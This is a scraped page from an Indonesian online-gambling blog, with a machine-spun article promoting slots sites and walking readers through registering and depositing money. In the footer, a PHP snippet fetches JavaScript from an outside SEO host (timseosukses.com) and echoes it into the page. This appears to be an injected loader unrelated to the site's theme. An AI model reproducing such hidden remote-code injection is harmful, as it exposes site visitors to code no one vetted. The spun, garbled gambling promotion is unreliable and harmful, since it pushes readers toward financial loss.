<p>Tiap-tiap bonus yang disodorkan oleh bandar slots bisa dipercaya ini pastinya begitu memberi keuntungan seluruhnya betaruh sepanjang memutuskan website judi sah dan paling dipercaya. Seluruh macam bonus diterima oleh bettor dapat digunakan sebagai cara terhebat dalam mencapai pemasukan tambahan. Sudah pasti tiap-tiap pendapatan yang anda gapai ini yang pasti bakal terus-menerus beri banyak kemungkinan menarik sehari-harinya.</p>
<p>Pedoman Bermain di Bandar Slots Online</p>
<p>Jumlahnya bonus diberi oleh broker judi slots sah pastinya membikin semua betaruh pendatang anyar sangat ingin untuk mainkan igaming judi slots dalam website sah. Tidak seluruh pemain anyar mendalami tahap penting yang wajib dilaksanakan buat dapat mendapati kesan-kesan main yang memberi kepuasan. Maka, anda harus menyadari petunjuk yang penting dilaksanakan saat bermain di broker judi slots terpilih Indonesia berikut:</p>
<p>Cara pertama harus dikerjakan oleh pemain yaitu memutuskan dan tentukan web judi slots online yang berada di Indonesia. Web resmi ini dapat dijadikan salah satunya rumah atau tempat untuk dapat permainkan semua santapan permainan beting terhebat dengan memberi keuntungan. Tentukan web-site judi yang prospektif nilai keuntungan meluap dan mempermudah anda dalam nikmati seluruh hidangan igaming sah di bandar dapat dipercaya.</p>
<p>Setelah itu, anda harus lakukan registrasi sebagai anggota sah. Register account peserta sah ini sebagai bentuk dari jati diri yang dipunyai oleh semasing pemain. Anda dapat mencapai kemenangan secara gacor dan dapat nikmati permainan dengan beri keuntungan hanya cukup account sah ini. Registrasi sebagai peserta sah dikerjakan cuman 1x sepanjang umur. Maka terlalu mujur untuk bettor yang masuk sama website terkomplet. Karena anda akan dibentuk efektif dalam nikmati semuanya permainan yang disajikan oleh bandar cukup dengan gunakan 1 ID anggota saja.</p>
<p>Pemain yang telah punya account sah dan tercatat jadi anggota aktif di salah satunya situs wajib melakukan LOGIN lebih dulu di site yang diturutinya. Proses LOGIN ke website resmi ini dikerjakan  cepat serta mudah. Anda hanya butuh mendatangi web resmi selanjutnya isi kolom ID peserta serta kata kunci dengan pas. Selanjutnya, anda bakal mendapati banyak spesifikasi dan menu luar biasa yang siap untuk dicoba sewaktu-waktu.</p>
<p>Selanjutnya anda wajib melakukan penempatan atau setoran deposit. Setoran deposit dapat dikerjakan  beberapa teknik dimulai dengan setoran lewat bank lokal, e-wallet atau lewat pulsa prabayar. Deposit dalam permainkan igaming slots secara online sudah pasti lebih dapat terjangkau diperbandingkan suara main dengan langsung dalam tempat casino. Setoran deposit dapat dikerjakan setiap waktu dalam tempo 24/7 tiap harinya. Maka anda bebas mengerjakannya kapan saja. Sesudah miliki modal deposit yang dibayar ke bandar slots online terbaik, anda dapat nikmati permainan sepuas hati.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/&#038;text=Bandar%20Slots%20Online%20Terunggul%20Alternatif%20banyak%20Pemain%20%7BProfessional%20Cilegon" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/&#038;title=Bandar%20Slots%20Online%20Terunggul%20Alternatif%20banyak%20Pemain%20%7BProfessional%20Cilegon" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/&#038;title=Bandar%20Slots%20Online%20Terunggul%20Alternatif%20banyak%20Pemain%20%7BProfessional%20Cilegon" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/&#038;title=Bandar%20Slots%20Online%20Terunggul%20Alternatif%20banyak%20Pemain%20%7BProfessional%20Cilegon" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/&#038;title=Bandar%20Slots%20Online%20Terunggul%20Alternatif%20banyak%20Pemain%20%7BProfessional%20Cilegon" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://broswaypress.com/bandar-slots-online-terunggul-alternatif-beberapa-pemain-professional-jombang/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Bandar Slots Online Terunggul Alternatif beberapa Pemain {Professional Jombang </a></div><div class="nav-next"><a href="https://broswaypress.com/bandar-slots-online-terpilih-opsi-beberapa-pemain-professional-tulungagung/" rel="next"> Bandar Slots Online Terpilih Opsi beberapa Pemain {Professional Tulungagung <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://broswaypress.com/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://broswaypress.com/author/"></a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://broswaypress.com/wp-content/uploads/2025/04/v2-rqdbh-s6yij-1024x590.jpg');" >
                                <a class="link-div" href="https://broswaypress.com/prediksi-toto-macau-jitu-4d-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/prediksi-togel/" alt="View all posts in Prediksi Togel"> 
                                 Prediksi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://broswaypress.com/prediksi-toto-macau-jitu-4d-terbaru/" title="Permalink to: Prediksi Toto Macau Jitu 4D Terbaru: Analisis dan Strategi Menang">
                                                Prediksi Toto Macau Jitu 4D Terbaru: Analisis dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://broswaypress.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/95e40ea04d5bf0bdf23cb817a1fcf3063ea71f8c41672d81302e86e8bcb94002?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95e40ea04d5bf0bdf23cb817a1fcf3063ea71f8c41672d81302e86e8bcb94002?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://broswaypress.com/2025/08/"><time datetime="">31/08/2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://broswaypress.com/wp-content/uploads/2024/10/Prediksi-Togel-4D-Akurat-1024x585.jpg');" >
                                <a class="link-div" href="https://broswaypress.com/result-toto-macau-live-draw-tercepat/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/prediksi-togel/" alt="View all posts in Prediksi Togel"> 
                                 Prediksi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://broswaypress.com/result-toto-macau-live-draw-tercepat/" title="Permalink to: Result Toto Macau Live Draw Tercepat: Informasi Terkini dan Akurat">
                                                Result Toto Macau Live Draw Tercepat: Informasi Terkini dan Akurat                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://broswaypress.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/95e40ea04d5bf0bdf23cb817a1fcf3063ea71f8c41672d81302e86e8bcb94002?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95e40ea04d5bf0bdf23cb817a1fcf3063ea71f8c41672d81302e86e8bcb94002?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://broswaypress.com/2025/08/"><time datetime="">26/08/2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://broswaypress.com/wp-content/uploads/2024/10/Bandar-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://broswaypress.com/prediksi-togel-hk-terbaru-dan-akurat-untuk-meningkatkan-peluang-menang/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/prediksi-togel/" alt="View all posts in Prediksi Togel"> 
                                 Prediksi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://broswaypress.com/prediksi-togel-hk-terbaru-dan-akurat-untuk-meningkatkan-peluang-menang/" title="Permalink to: Prediksi Togel HK Terbaru dan Akurat untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel HK Terbaru dan Akurat untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://broswaypress.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/95e40ea04d5bf0bdf23cb817a1fcf3063ea71f8c41672d81302e86e8bcb94002?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95e40ea04d5bf0bdf23cb817a1fcf3063ea71f8c41672d81302e86e8bcb94002?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://broswaypress.com/2025/06/"><time datetime="">25/06/2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://broswaypress.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://broswaypress.com/daftar-situs-slot-online-gacor/">Daftar Situs Slot Online Gacor Terpercaya untuk Menang Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://broswaypress.com/link-slot-gacor-resmi/">Link Slot Gacor Resmi: Panduan Terpercaya Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://broswaypress.com/slot-online-rtp-tinggi-3/">Slot Online RTP Tinggi: Panduan Memilih Permainan yang Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://broswaypress.com/game-slot-gacor-terbaik/">Game Slot Gacor Terbaik untuk Menangi Jackpot Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://broswaypress.com/pola-slot-gacor-hari-ini/">Pola Slot Gacor Hari Ini: Strategi Menang Maksimal dan Poin Penting</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://broswaypress.com/2025/11/'>November 2025</a></li>
	<li><a href='https://broswaypress.com/2025/10/'>October 2025</a></li>
	<li><a href='https://broswaypress.com/2025/09/'>September 2025</a></li>
	<li><a href='https://broswaypress.com/2025/08/'>August 2025</a></li>
	<li><a href='https://broswaypress.com/2025/07/'>July 2025</a></li>
	<li><a href='https://broswaypress.com/2025/06/'>June 2025</a></li>
	<li><a href='https://broswaypress.com/2025/05/'>May 2025</a></li>
	<li><a href='https://broswaypress.com/2025/04/'>April 2025</a></li>
	<li><a href='https://broswaypress.com/2025/03/'>March 2025</a></li>
	<li><a href='https://broswaypress.com/2025/02/'>February 2025</a></li>
	<li><a href='https://broswaypress.com/2025/01/'>January 2025</a></li>
	<li><a href='https://broswaypress.com/2024/12/'>December 2024</a></li>
	<li><a href='https://broswaypress.com/2024/11/'>November 2024</a></li>
	<li><a href='https://broswaypress.com/2024/10/'>October 2024</a></li>
	<li><a href='https://broswaypress.com/2024/09/'>September 2024</a></li>
	<li><a href='https://broswaypress.com/2024/08/'>August 2024</a></li>
	<li><a href='https://broswaypress.com/2024/07/'>July 2024</a></li>
	<li><a href='https://broswaypress.com/2024/06/'>June 2024</a></li>
	<li><a href='https://broswaypress.com/2024/05/'>May 2024</a></li>
	<li><a href='https://broswaypress.com/2024/04/'>April 2024</a></li>
	<li><a href='https://broswaypress.com/2024/03/'>March 2024</a></li>
	<li><a href='https://broswaypress.com/2024/02/'>February 2024</a></li>
	<li><a href='https://broswaypress.com/2024/01/'>January 2024</a></li>
	<li><a href='https://broswaypress.com/2023/12/'>December 2023</a></li>
	<li><a href='https://broswaypress.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://broswaypress.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://broswaypress.com/category/casino-baccarat-online/">Casino Baccarat Online</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://broswaypress.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://broswaypress.com/category/judi-esports/">Judi Esports</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://broswaypress.com/category/prediksi-togel/">Prediksi Togel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://broswaypress.com/category/slot-gacor/">Slot Gacor</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://broswaypress.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://broswaypress.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://broswaypress.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://broswaypress.com/wp-content/uploads/2024/11/Slot-Gacor-Hari-Ini-1-1024x585.jpg'); ">
              <a class="link-div" href="https://broswaypress.com/daftar-situs-slot-online-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://broswaypress.com/daftar-situs-slot-online-gacor/" title="Permalink to: Daftar Situs Slot Online Gacor Terpercaya untuk Menang Maksimal"> Daftar Situs Slot Online Gacor Terpercaya untuk Menang Maksimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://broswaypress.com/wp-content/uploads/2024/11/Slot-Online-Mudah-Menang-1024x585.jpg'); ">
              <a class="link-div" href="https://broswaypress.com/link-slot-gacor-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://broswaypress.com/link-slot-gacor-resmi/" title="Permalink to: Link Slot Gacor Resmi: Panduan Terpercaya Untuk Menang Besar"> Link Slot Gacor Resmi: Panduan Terpercaya Untuk Menang Besar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://broswaypress.com/wp-content/uploads/2024/11/Situs-Slot-Jackpot-1024x585.jpg'); ">
              <a class="link-div" href="https://broswaypress.com/slot-online-rtp-tinggi-3/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://broswaypress.com/slot-online-rtp-tinggi-3/" title="Permalink to: Slot Online RTP Tinggi: Panduan Memilih Permainan yang Menguntungkan"> Slot Online RTP Tinggi: Panduan Memilih Permainan yang Menguntungkan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://broswaypress.com/wp-content/uploads/2024/11/Daftar-Slot-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://broswaypress.com/game-slot-gacor-terbaik/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://broswaypress.com/game-slot-gacor-terbaik/" title="Permalink to: Game Slot Gacor Terbaik untuk Menangi Jackpot Besar"> Game Slot Gacor Terbaik untuk Menangi Jackpot Besar</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://broswaypress.com/" rel="home">Broswaypress</a></p>
                            <p class="site-description-footer">Inovasi Terbaru dalam Judi Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                 <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://broswaypress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
<script type="text/javascript" src="https://broswaypress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa0fbeceeec742a1bbe5547e756021e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 109/182 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: broswaypress.com @ 2025-11-13 19:57:29 by W3 Total Cache
-->